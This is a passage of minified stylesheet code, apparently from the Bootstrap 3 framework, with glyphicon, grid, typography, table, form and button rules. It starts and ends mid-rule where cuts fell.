re{content:"\e187"}.glyphicon-subtitles:before{content:"\e188"}.glyphicon-sound-stereo:before{content:"\e189"}.glyphicon-sound-dolby:before{content:"\e190"}.glyphicon-sound-5-1:before{content:"\e191"}.glyphicon-sound-6-1:before{content:"\e192"}.glyphicon-sound-7-1:before{content:"\e193"}.glyphicon-copyright-mark:before{content:"\e194"}.glyphicon-registration-mark:before{content:"\e195"}.glyphicon-cloud-download:before{content:"\e197"}.glyphicon-cloud-upload:before{content:"\e198"}.glyphicon-tree-conifer:before{content:"\e199"}.glyphicon-tree-deciduous:before{content:"\e200"}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}:before,:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{font-size:10px;-webkit-tap-highlight-color:rgba(0,0,0,0)}body{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;line-height:1.42857143;color:#333;background-color:#fff}input,button,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit}a{color:#428bca;text-decoration:none}a:hover,a:focus{color:#2a6496;text-decoration:underline}a:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}figure{margin:0}img{vertical-align:middle}.img-responsive,.thumbnail>img,.thumbnail a>img,.carousel-inner>.item>img,.carousel-inner>.item>a>img{display:block;width:100% \9;max-width:100%;height:auto}.img-rounded{border-radius:6px}.img-thumbnail{display:inline-block;width:100% \9;max-width:100%;height:auto;padding:4px;line-height:1.42857143;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.img-circle{border-radius:50%}hr{margin-top:20px;margin-bottom:20px;border:0;border-top:1px solid #eee}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{font-family:inherit;font-weight:500;line-height:1.1;color:inherit}h1 small,h2 small,h3 small,h4 small,h5 small,h6 small,.h1 small,.h2 small,.h3 small,.h4 small,.h5 small,.h6 small,h1 .small,h2 .small,h3 .small,h4 .small,h5 .small,h6 .small,.h1 .small,.h2 .small,.h3 .small,.h4 .small,.h5 .small,.h6 .small{font-weight:400;line-height:1;color:#777}h1,.h1,h2,.h2,h3,.h3{margin-top:20px;margin-bottom:10px}h1 small,.h1 small,h2 small,.h2 small,h3 small,.h3 small,h1 .small,.h1 .small,h2 .small,.h2 .small,h3 .small,.h3 .small{font-size:65%}h4,.h4,h5,.h5,h6,.h6{margin-top:10px;margin-bottom:10px}h4 small,.h4 small,h5 small,.h5 small,h6 small,.h6 small,h4 .small,.h4 .small,h5 .small,.h5 .small,h6 .small,.h6 .small{font-size:75%}h1,.h1{font-size:36px}h2,.h2{font-size:30px}h3,.h3{font-size:24px}h4,.h4{font-size:18px}h5,.h5{font-size:14px}h6,.h6{font-size:12px}p{margin:0 0 10px}.lead{margin-bottom:20px;font-size:16px;font-weight:300;line-height:1.4}@media (min-width:768px){.lead{font-size:21px}}small,.small{font-size:85%}cite{font-style:normal}mark,.mark{padding:.2em;background-color:#fcf8e3}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}.text-justify{text-align:justify}.text-nowrap{white-space:nowrap}.text-lowercase{text-transform:lowercase}.text-uppercase{text-transform:uppercase}.text-capitalize{text-transform:capitalize}.text-muted{color:#777}.text-primary{color:#428bca}a.text-primary:hover{color:#3071a9}.text-success{color:#3c763d}a.text-success:hover{color:#2b542c}.text-info{color:#31708f}a.text-info:hover{color:#245269}.text-warning{color:#8a6d3b}a.text-warning:hover{color:#66512c}.text-danger{color:#a94442}a.text-danger:hover{color:#843534}.bg-primary{color:#fff;background-color:#428bca}a.bg-primary:hover{background-color:#3071a9}.bg-success{background-color:#dff0d8}a.bg-success:hover{background-color:#c1e2b3}.bg-info{background-color:#d9edf7}a.bg-info:hover{background-color:#afd9ee}.bg-warning{background-color:#fcf8e3}a.bg-warning:hover{background-color:#f7ecb5}.bg-danger{background-color:#f2dede}a.bg-danger:hover{background-color:#e4b9b9}.page-header{padding-bottom:9px;margin:40px 0 20px;border-bottom:1px solid #eee}ul,ol{margin-top:0;margin-bottom:10px}ul ul,ol ul,ul ol,ol ol{margin-bottom:0}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;margin-left:-5px;list-style:none}.list-inline>li{display:inline-block;padding-right:5px;padding-left:5px}dl{margin-top:0;margin-bottom:20px}dt,dd{line-height:1.42857143}dt{font-weight:700}dd{margin-left:0}@media (min-width:768px){.dl-horizontal dt{float:left;width:160px;overflow:hidden;clear:left;text-align:right;text-overflow:ellipsis;white-space:nowrap}.dl-horizontal dd{margin-left:180px}}abbr[title],abbr[data-original-title]{cursor:help;border-bottom:1px dotted #777}.initialism{font-size:90%;text-transform:uppercase}blockquote{padding:10px 20px;margin:0 0 20px;font-size:17.5px;border-left:5px solid #eee}blockquote p:last-child,blockquote ul:last-child,blockquote ol:last-child{margin-bottom:0}blockquote footer,blockquote small,blockquote .small{display:block;font-size:80%;line-height:1.42857143;color:#777}blockquote footer:before,blockquote small:before,blockquote .small:before{content:'\2014 \00A0'}.blockquote-reverse,blockquote.pull-right{padding-right:15px;padding-left:0;text-align:right;border-right:5px solid #eee;border-left:0}.blockquote-reverse footer:before,blockquote.pull-right footer:before,.blockquote-reverse small:before,blockquote.pull-right small:before,.blockquote-reverse .small:before,blockquote.pull-right .small:before{content:''}.blockquote-reverse footer:after,blockquote.pull-right footer:after,.blockquote-reverse small:after,blockquote.pull-right small:after,.blockquote-reverse .small:after,blockquote.pull-right .small:after{content:'\00A0 \2014'}blockquote:before,blockquote:after{content:""}address{margin-bottom:20px;font-style:normal;line-height:1.42857143}code,kbd,pre,samp{font-family:Menlo,Monaco,Consolas,"Courier New",monospace}code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:4px}kbd{padding:2px 4px;font-size:90%;color:#fff;background-color:#333;border-radius:3px;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,.25);box-shadow:inset 0 -1px 0 rgba(0,0,0,.25)}kbd kbd{padding:0;font-size:100%;-webkit-box-shadow:none;box-shadow:none}pre{display:block;padding:9.5px;margin:0 0 10px;font-size:13px;line-height:1.42857143;color:#333;word-break:break-all;word-wrap:break-word;background-color:#f5f5f5;border:1px solid #ccc;border-radius:4px}pre code{padding:0;font-size:inherit;color:inherit;white-space:pre-wrap;background-color:transparent;border-radius:0}.pre-scrollable{max-height:340px;overflow-y:scroll}.container{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:768px){.container{width:750px}}@media (min-width:992px){.container{width:970px}}@media (min-width:1200px){.container{width:1170px}}.container-fluid{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.row{margin-right:-15px;margin-left:-15px}.col-xs-1,.col-sm-1,.col-md-1,.col-lg-1,.col-xs-2,.col-sm-2,.col-md-2,.col-lg-2,.col-xs-3,.col-sm-3,.col-md-3,.col-lg-3,.col-xs-4,.col-sm-4,.col-md-4,.col-lg-4,.col-xs-5,.col-sm-5,.col-md-5,.col-lg-5,.col-xs-6,.col-sm-6,.col-md-6,.col-lg-6,.col-xs-7,.col-sm-7,.col-md-7,.col-lg-7,.col-xs-8,.col-sm-8,.col-md-8,.col-lg-8,.col-xs-9,.col-sm-9,.col-md-9,.col-lg-9,.col-xs-10,.col-sm-10,.col-md-10,.col-lg-10,.col-xs-11,.col-sm-11,.col-md-11,.col-lg-11,.col-xs-12,.col-sm-12,.col-md-12,.col-lg-12{position:relative;min-height:1px;padding-right:15px;padding-left:15px}.col-xs-1,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-10,.col-xs-11,.col-xs-12{float:left}.col-xs-12{width:100%}.col-xs-11{width:91.66666667%}.col-xs-10{width:83.33333333%}.col-xs-9{width:75%}.col-xs-8{width:66.66666667%}.col-xs-7{width:58.33333333%}.col-xs-6{width:50%}.col-xs-5{width:41.66666667%}.col-xs-4{width:33.33333333%}.col-xs-3{width:25%}.col-xs-2{width:16.66666667%}.col-xs-1{width:8.33333333%}.col-xs-pull-12{right:100%}.col-xs-pull-11{right:91.66666667%}.col-xs-pull-10{right:83.33333333%}.col-xs-pull-9{right:75%}.col-xs-pull-8{right:66.66666667%}.col-xs-pull-7{right:58.33333333%}.col-xs-pull-6{right:50%}.col-xs-pull-5{right:41.66666667%}.col-xs-pull-4{right:33.33333333%}.col-xs-pull-3{right:25%}.col-xs-pull-2{right:16.66666667%}.col-xs-pull-1{right:8.33333333%}.col-xs-pull-0{right:auto}.col-xs-push-12{left:100%}.col-xs-push-11{left:91.66666667%}.col-xs-push-10{left:83.33333333%}.col-xs-push-9{left:75%}.col-xs-push-8{left:66.66666667%}.col-xs-push-7{left:58.33333333%}.col-xs-push-6{left:50%}.col-xs-push-5{left:41.66666667%}.col-xs-push-4{left:33.33333333%}.col-xs-push-3{left:25%}.col-xs-push-2{left:16.66666667%}.col-xs-push-1{left:8.33333333%}.col-xs-push-0{left:auto}.col-xs-offset-12{margin-left:100%}.col-xs-offset-11{margin-left:91.66666667%}.col-xs-offset-10{margin-left:83.33333333%}.col-xs-offset-9{margin-left:75%}.col-xs-offset-8{margin-left:66.66666667%}.col-xs-offset-7{margin-left:58.33333333%}.col-xs-offset-6{margin-left:50%}.col-xs-offset-5{margin-left:41.66666667%}.col-xs-offset-4{margin-left:33.33333333%}.col-xs-offset-3{margin-left:25%}.col-xs-offset-2{margin-left:16.66666667%}.col-xs-offset-1{margin-left:8.33333333%}.col-xs-offset-0{margin-left:0}@media (min-width:768px){.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12{float:left}.col-sm-12{width:100%}.col-sm-11{width:91.66666667%}.col-sm-10{width:83.33333333%}.col-sm-9{width:75%}.col-sm-8{width:66.66666667%}.col-sm-7{width:58.33333333%}.col-sm-6{width:50%}.col-sm-5{width:41.66666667%}.col-sm-4{width:33.33333333%}.col-sm-3{width:25%}.col-sm-2{width:16.66666667%}.col-sm-1{width:8.33333333%}.col-sm-pull-12{right:100%}.col-sm-pull-11{right:91.66666667%}.col-sm-pull-10{right:83.33333333%}.col-sm-pull-9{right:75%}.col-sm-pull-8{right:66.66666667%}.col-sm-pull-7{right:58.33333333%}.col-sm-pull-6{right:50%}.col-sm-pull-5{right:41.66666667%}.col-sm-pull-4{right:33.33333333%}.col-sm-pull-3{right:25%}.col-sm-pull-2{right:16.66666667%}.col-sm-pull-1{right:8.33333333%}.col-sm-pull-0{right:auto}.col-sm-push-12{left:100%}.col-sm-push-11{left:91.66666667%}.col-sm-push-10{left:83.33333333%}.col-sm-push-9{left:75%}.col-sm-push-8{left:66.66666667%}.col-sm-push-7{left:58.33333333%}.col-sm-push-6{left:50%}.col-sm-push-5{left:41.66666667%}.col-sm-push-4{left:33.33333333%}.col-sm-push-3{left:25%}.col-sm-push-2{left:16.66666667%}.col-sm-push-1{left:8.33333333%}.col-sm-push-0{left:auto}.col-sm-offset-12{margin-left:100%}.col-sm-offset-11{margin-left:91.66666667%}.col-sm-offset-10{margin-left:83.33333333%}.col-sm-offset-9{margin-left:75%}.col-sm-offset-8{margin-left:66.66666667%}.col-sm-offset-7{margin-left:58.33333333%}.col-sm-offset-6{margin-left:50%}.col-sm-offset-5{margin-left:41.66666667%}.col-sm-offset-4{margin-left:33.33333333%}.col-sm-offset-3{margin-left:25%}.col-sm-offset-2{margin-left:16.66666667%}.col-sm-offset-1{margin-left:8.33333333%}.col-sm-offset-0{margin-left:0}}@media (min-width:992px){.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12{float:left}.col-md-12{width:100%}.col-md-11{width:91.66666667%}.col-md-10{width:83.33333333%}.col-md-9{width:75%}.col-md-8{width:66.66666667%}.col-md-7{width:58.33333333%}.col-md-6{width:50%}.col-md-5{width:41.66666667%}.col-md-4{width:33.33333333%}.col-md-3{width:25%}.col-md-2{width:16.66666667%}.col-md-1{width:8.33333333%}.col-md-pull-12{right:100%}.col-md-pull-11{right:91.66666667%}.col-md-pull-10{right:83.33333333%}.col-md-pull-9{right:75%}.col-md-pull-8{right:66.66666667%}.col-md-pull-7{right:58.33333333%}.col-md-pull-6{right:50%}.col-md-pull-5{right:41.66666667%}.col-md-pull-4{right:33.33333333%}.col-md-pull-3{right:25%}.col-md-pull-2{right:16.66666667%}.col-md-pull-1{right:8.33333333%}.col-md-pull-0{right:auto}.col-md-push-12{left:100%}.col-md-push-11{left:91.66666667%}.col-md-push-10{left:83.33333333%}.col-md-push-9{left:75%}.col-md-push-8{left:66.66666667%}.col-md-push-7{left:58.33333333%}.col-md-push-6{left:50%}.col-md-push-5{left:41.66666667%}.col-md-push-4{left:33.33333333%}.col-md-push-3{left:25%}.col-md-push-2{left:16.66666667%}.col-md-push-1{left:8.33333333%}.col-md-push-0{left:auto}.col-md-offset-12{margin-left:100%}.col-md-offset-11{margin-left:91.66666667%}.col-md-offset-10{margin-left:83.33333333%}.col-md-offset-9{margin-left:75%}.col-md-offset-8{margin-left:66.66666667%}.col-md-offset-7{margin-left:58.33333333%}.col-md-offset-6{margin-left:50%}.col-md-offset-5{margin-left:41.66666667%}.col-md-offset-4{margin-left:33.33333333%}.col-md-offset-3{margin-left:25%}.col-md-offset-2{margin-left:16.66666667%}.col-md-offset-1{margin-left:8.33333333%}.col-md-offset-0{margin-left:0}}@media (min-width:1200px){.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12{float:left}.col-lg-12{width:100%}.col-lg-11{width:91.66666667%}.col-lg-10{width:83.33333333%}.col-lg-9{width:75%}.col-lg-8{width:66.66666667%}.col-lg-7{width:58.33333333%}.col-lg-6{width:50%}.col-lg-5{width:41.66666667%}.col-lg-4{width:33.33333333%}.col-lg-3{width:25%}.col-lg-2{width:16.66666667%}.col-lg-1{width:8.33333333%}.col-lg-pull-12{right:100%}.col-lg-pull-11{right:91.66666667%}.col-lg-pull-10{right:83.33333333%}.col-lg-pull-9{right:75%}.col-lg-pull-8{right:66.66666667%}.col-lg-pull-7{right:58.33333333%}.col-lg-pull-6{right:50%}.col-lg-pull-5{right:41.66666667%}.col-lg-pull-4{right:33.33333333%}.col-lg-pull-3{right:25%}.col-lg-pull-2{right:16.66666667%}.col-lg-pull-1{right:8.33333333%}.col-lg-pull-0{right:auto}.col-lg-push-12{left:100%}.col-lg-push-11{left:91.66666667%}.col-lg-push-10{left:83.33333333%}.col-lg-push-9{left:75%}.col-lg-push-8{left:66.66666667%}.col-lg-push-7{left:58.33333333%}.col-lg-push-6{left:50%}.col-lg-push-5{left:41.66666667%}.col-lg-push-4{left:33.33333333%}.col-lg-push-3{left:25%}.col-lg-push-2{left:16.66666667%}.col-lg-push-1{left:8.33333333%}.col-lg-push-0{left:auto}.col-lg-offset-12{margin-left:100%}.col-lg-offset-11{margin-left:91.66666667%}.col-lg-offset-10{margin-left:83.33333333%}.col-lg-offset-9{margin-left:75%}.col-lg-offset-8{margin-left:66.66666667%}.col-lg-offset-7{margin-left:58.33333333%}.col-lg-offset-6{margin-left:50%}.col-lg-offset-5{margin-left:41.66666667%}.col-lg-offset-4{margin-left:33.33333333%}.col-lg-offset-3{margin-left:25%}.col-lg-offset-2{margin-left:16.66666667%}.col-lg-offset-1{margin-left:8.33333333%}.col-lg-offset-0{margin-left:0}}table{background-color:transparent}th{text-align:left}.table{width:100%;max-width:100%;margin-bottom:20px}.table>thead>tr>th,.table>tbody>tr>th,.table>tfoot>tr>th,.table>thead>tr>td,.table>tbody>tr>td,.table>tfoot>tr>td{padding:8px;line-height:1.42857143;vertical-align:top;border-top:1px solid #ddd}.table>thead>tr>th{vertical-align:bottom;border-bottom:2px solid #ddd}.table>caption+thead>tr:first-child>th,.table>colgroup+thead>tr:first-child>th,.table>thead:first-child>tr:first-child>th,.table>caption+thead>tr:first-child>td,.table>colgroup+thead>tr:first-child>td,.table>thead:first-child>tr:first-child>td{border-top:0}.table>tbody+tbody{border-top:2px solid #ddd}.table .table{background-color:#fff}.table-condensed>thead>tr>th,.table-condensed>tbody>tr>th,.table-condensed>tfoot>tr>th,.table-condensed>thead>tr>td,.table-condensed>tbody>tr>td,.table-condensed>tfoot>tr>td{padding:5px}.table-bordered{border:1px solid #ddd}.table-bordered>thead>tr>th,.table-bordered>tbody>tr>th,.table-bordered>tfoot>tr>th,.table-bordered>thead>tr>td,.table-bordered>tbody>tr>td,.table-bordered>tfoot>tr>td{border:1px solid #ddd}.table-bordered>thead>tr>th,.table-bordered>thead>tr>td{border-bottom-width:2px}.table-striped>tbody>tr:nth-child(odd)>td,.table-striped>tbody>tr:nth-child(odd)>th{background-color:#f9f9f9}.table-hover>tbody>tr:hover>td,.table-hover>tbody>tr:hover>th{background-color:#f5f5f5}table col[class*=col-]{position:static;display:table-column;float:none}table td[class*=col-],table th[class*=col-]{position:static;display:table-cell;float:none}.table>thead>tr>td.active,.table>tbody>tr>td.active,.table>tfoot>tr>td.active,.table>thead>tr>th.active,.table>tbody>tr>th.active,.table>tfoot>tr>th.active,.table>thead>tr.active>td,.table>tbody>tr.active>td,.table>tfoot>tr.active>td,.table>thead>tr.active>th,.table>tbody>tr.active>th,.table>tfoot>tr.active>th{background-color:#f5f5f5}.table-hover>tbody>tr>td.active:hover,.table-hover>tbody>tr>th.active:hover,.table-hover>tbody>tr.active:hover>td,.table-hover>tbody>tr:hover>.active,.table-hover>tbody>tr.active:hover>th{background-color:#e8e8e8}.table>thead>tr>td.success,.table>tbody>tr>td.success,.table>tfoot>tr>td.success,.table>thead>tr>th.success,.table>tbody>tr>th.success,.table>tfoot>tr>th.success,.table>thead>tr.success>td,.table>tbody>tr.success>td,.table>tfoot>tr.success>td,.table>thead>tr.success>th,.table>tbody>tr.success>th,.table>tfoot>tr.success>th{background-color:#dff0d8}.table-hover>tbody>tr>td.success:hover,.table-hover>tbody>tr>th.success:hover,.table-hover>tbody>tr.success:hover>td,.table-hover>tbody>tr:hover>.success,.table-hover>tbody>tr.success:hover>th{background-color:#d0e9c6}.table>thead>tr>td.info,.table>tbody>tr>td.info,.table>tfoot>tr>td.info,.table>thead>tr>th.info,.table>tbody>tr>th.info,.table>tfoot>tr>th.info,.table>thead>tr.info>td,.table>tbody>tr.info>td,.table>tfoot>tr.info>td,.table>thead>tr.info>th,.table>tbody>tr.info>th,.table>tfoot>tr.info>th{background-color:#d9edf7}.table-hover>tbody>tr>td.info:hover,.table-hover>tbody>tr>th.info:hover,.table-hover>tbody>tr.info:hover>td,.table-hover>tbody>tr:hover>.info,.table-hover>tbody>tr.info:hover>th{background-color:#c4e3f3}.table>thead>tr>td.warning,.table>tbody>tr>td.warning,.table>tfoot>tr>td.warning,.table>thead>tr>th.warning,.table>tbody>tr>th.warning,.table>tfoot>tr>th.warning,.table>thead>tr.warning>td,.table>tbody>tr.warning>td,.table>tfoot>tr.warning>td,.table>thead>tr.warning>th,.table>tbody>tr.warning>th,.table>tfoot>tr.warning>th{background-color:#fcf8e3}.table-hover>tbody>tr>td.warning:hover,.table-hover>tbody>tr>th.warning:hover,.table-hover>tbody>tr.warning:hover>td,.table-hover>tbody>tr:hover>.warning,.table-hover>tbody>tr.warning:hover>th{background-color:#faf2cc}.table>thead>tr>td.danger,.table>tbody>tr>td.danger,.table>tfoot>tr>td.danger,.table>thead>tr>th.danger,.table>tbody>tr>th.danger,.table>tfoot>tr>th.danger,.table>thead>tr.danger>td,.table>tbody>tr.danger>td,.table>tfoot>tr.danger>td,.table>thead>tr.danger>th,.table>tbody>tr.danger>th,.table>tfoot>tr.danger>th{background-color:#f2dede}.table-hover>tbody>tr>td.danger:hover,.table-hover>tbody>tr>th.danger:hover,.table-hover>tbody>tr.danger:hover>td,.table-hover>tbody>tr:hover>.danger,.table-hover>tbody>tr.danger:hover>th{background-color:#ebcccc}@media screen and (max-width:767px){.table-responsive{width:100%;margin-bottom:15px;overflow-x:auto;overflow-y:hidden;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar;border:1px solid #ddd}.table-responsive>.table{margin-bottom:0}.table-responsive>.table>thead>tr>th,.table-responsive>.table>tbody>tr>th,.table-responsive>.table>tfoot>tr>th,.table-responsive>.table>thead>tr>td,.table-responsive>.table>tbody>tr>td,.table-responsive>.table>tfoot>tr>td{white-space:nowrap}.table-responsive>.table-bordered{border:0}.table-responsive>.table-bordered>thead>tr>th:first-child,.table-responsive>.table-bordered>tbody>tr>th:first-child,.table-responsive>.table-bordered>tfoot>tr>th:first-child,.table-responsive>.table-bordered>thead>tr>td:first-child,.table-responsive>.table-bordered>tbody>tr>td:first-child,.table-responsive>.table-bordered>tfoot>tr>td:first-child{border-left:0}.table-responsive>.table-bordered>thead>tr>th:last-child,.table-responsive>.table-bordered>tbody>tr>th:last-child,.table-responsive>.table-bordered>tfoot>tr>th:last-child,.table-responsive>.table-bordered>thead>tr>td:last-child,.table-responsive>.table-bordered>tbody>tr>td:last-child,.table-responsive>.table-bordered>tfoot>tr>td:last-child{border-right:0}.table-responsive>.table-bordered>tbody>tr:last-child>th,.table-responsive>.table-bordered>tfoot>tr:last-child>th,.table-responsive>.table-bordered>tbody>tr:last-child>td,.table-responsive>.table-bordered>tfoot>tr:last-child>td{border-bottom:0}}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;padding:0;margin-bottom:20px;font-size:21px;line-height:inherit;color:#333;border:0;border-bottom:1px solid #e5e5e5}label{display:inline-block;max-width:100%;margin-bottom:5px;font-weight:700}input[type=search]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}input[type=radio],input[type=checkbox]{margin:4px 0 0;margin-top:1px \9;line-height:normal}input[type=file]{display:block}input[type=range]{display:block;width:100%}select[multiple],select[size]{height:auto}input[type=file]:focus,input[type=radio]:focus,input[type=checkbox]:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}output{display:block;padding-top:7px;font-size:14px;line-height:1.42857143;color:#555}.form-control{display:block;width:100%;height:34px;padding:6px 12px;font-size:14px;line-height:1.42857143;color:#555;background-color:#fff;background-image:none;border:1px solid #ccc;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-webkit-transition:border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;-o-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}.form-control:focus{border-color:#66afe9;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6);box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6)}.form-control::-moz-placeholder{color:#777;opacity:1}.form-control:-ms-input-placeholder{color:#777}.form-control::-webkit-input-placeholder{color:#777}.form-control[disabled],.form-control[readonly],fieldset[disabled] .form-control{cursor:not-allowed;background-color:#eee;opacity:1}textarea.form-control{height:auto}input[type=search]{-webkit-appearance:none}input[type=date],input[type=time],input[type=datetime-local],input[type=month]{line-height:34px;line-height:1.42857143 \0}input[type=date].input-sm,input[type=time].input-sm,input[type=datetime-local].input-sm,input[type=month].input-sm{line-height:30px}input[type=date].input-lg,input[type=time].input-lg,input[type=datetime-local].input-lg,input[type=month].input-lg{line-height:46px}.form-group{margin-bottom:15px}.radio,.checkbox{position:relative;display:block;min-height:20px;margin-top:10px;margin-bottom:10px}.radio label,.checkbox label{padding-left:20px;margin-bottom:0;font-weight:400;cursor:pointer}.radio input[type=radio],.radio-inline input[type=radio],.checkbox input[type=checkbox],.checkbox-inline input[type=checkbox]{position:absolute;margin-top:4px \9;margin-left:-20px}.radio+.radio,.checkbox+.checkbox{margin-top:-5px}.radio-inline,.checkbox-inline{display:inline-block;padding-left:20px;margin-bottom:0;font-weight:400;vertical-align:middle;cursor:pointer}.radio-inline+.radio-inline,.checkbox-inline+.checkbox-inline{margin-top:0;margin-left:10px}input[type=radio][disabled],input[type=checkbox][disabled],input[type=radio].disabled,input[type=checkbox].disabled,fieldset[disabled] input[type=radio],fieldset[disabled] input[type=checkbox]{cursor:not-allowed}.radio-inline.disabled,.checkbox-inline.disabled,fieldset[disabled] .radio-inline,fieldset[disabled] .checkbox-inline{cursor:not-allowed}.radio.disabled label,.checkbox.disabled label,fieldset[disabled] .radio label,fieldset[disabled] .checkbox label{cursor:not-allowed}.form-control-static{padding-top:7px;padding-bottom:7px;margin-bottom:0}.form-control-static.input-lg,.form-control-static.input-sm{padding-right:0;padding-left:0}.input-sm,.form-horizontal .form-group-sm .form-control{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}select.input-sm{height:30px;line-height:30px}textarea.input-sm,select[multiple].input-sm{height:auto}.input-lg,.form-horizontal .form-group-lg .form-control{height:46px;padding:10px 16px;font-size:18px;line-height:1.33;border-radius:6px}select.input-lg{height:46px;line-height:46px}textarea.input-lg,select[multiple].input-lg{height:auto}.has-feedback{position:relative}.has-feedback .form-control{padding-right:42.5px}.form-control-feedback{position:absolute;top:25px;right:0;z-index:2;display:block;width:34px;height:34px;line-height:34px;text-align:center}.input-lg+.form-control-feedback{width:46px;height:46px;line-height:46px}.input-sm+.form-control-feedback{width:30px;height:30px;line-height:30px}.has-success .help-block,.has-success .control-label,.has-success .radio,.has-success .checkbox,.has-success .radio-inline,.has-success .checkbox-inline{color:#3c763d}.has-success .form-control{border-color:#3c763d;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-success .form-control:focus{border-color:#2b542c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168}.has-success .input-group-addon{color:#3c763d;background-color:#dff0d8;border-color:#3c763d}.has-success .form-control-feedback{color:#3c763d}.has-warning .help-block,.has-warning .control-label,.has-warning .radio,.has-warning .checkbox,.has-warning .radio-inline,.has-warning .checkbox-inline{color:#8a6d3b}.has-warning .form-control{border-color:#8a6d3b;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-warning .form-control:focus{border-color:#66512c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b}.has-warning .input-group-addon{color:#8a6d3b;background-color:#fcf8e3;border-color:#8a6d3b}.has-warning .form-control-feedback{color:#8a6d3b}.has-error .help-block,.has-error .control-label,.has-error .radio,.has-error .checkbox,.has-error .radio-inline,.has-error .checkbox-inline{color:#a94442}.has-error .form-control{border-color:#a94442;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-error .form-control:focus{border-color:#843534;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483}.has-error .input-group-addon{color:#a94442;background-color:#f2dede;border-color:#a94442}.has-error .form-control-feedback{color:#a94442}.has-feedback label.sr-only~.form-control-feedback{top:0}.help-block{display:block;margin-top:5px;margin-bottom:10px;color:#737373}@media (min-width:768px){.form-inline .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .input-group{display:inline-table;vertical-align:middle}.form-inline .input-group .input-group-addon,.form-inline .input-group .input-group-btn,.form-inline .input-group .form-control{width:auto}.form-inline .input-group>.form-control{width:100%}.form-inline .control-label{margin-bottom:0;vertical-align:middle}.form-inline .radio,.form-inline .checkbox{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.form-inline .radio label,.form-inline .checkbox label{padding-left:0}.form-inline .radio input[type=radio],.form-inline .checkbox input[type=checkbox]{position:relative;margin-left:0}.form-inline .has-feedback .form-control-feedback{top:0}}.form-horizontal .radio,.form-horizontal .checkbox,.form-horizontal .radio-inline,.form-horizontal .checkbox-inline{padding-top:7px;margin-top:0;margin-bottom:0}.form-horizontal .radio,.form-horizontal .checkbox{min-height:27px}.form-horizontal .form-group{margin-right:-15px;margin-left:-15px}@media (min-width:768px){.form-horizontal .control-label{padding-top:7px;margin-bottom:0;text-align:right}}.form-horizontal .has-feedback .form-control-feedback{top:0;right:15px}@media (min-width:768px){.form-horizontal .form-group-lg .control-label{padding-top:14.3px}}@media (min-width:768px){.form-horizontal .form-group-sm .control-label{padding-top:6px}}.btn{display:inline-block;padding:6px 12px;margin-bottom:0;font-size:14px;font-weight:400;line-height:1.42857143;text-align:center;white-space:nowrap;vertical-align:middle;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-image:none;border:1px solid transparent;border-radius:4px}.btn:focus,.btn:active:focus,.btn.active:focus{outline:thin dotted;outline:5px auto 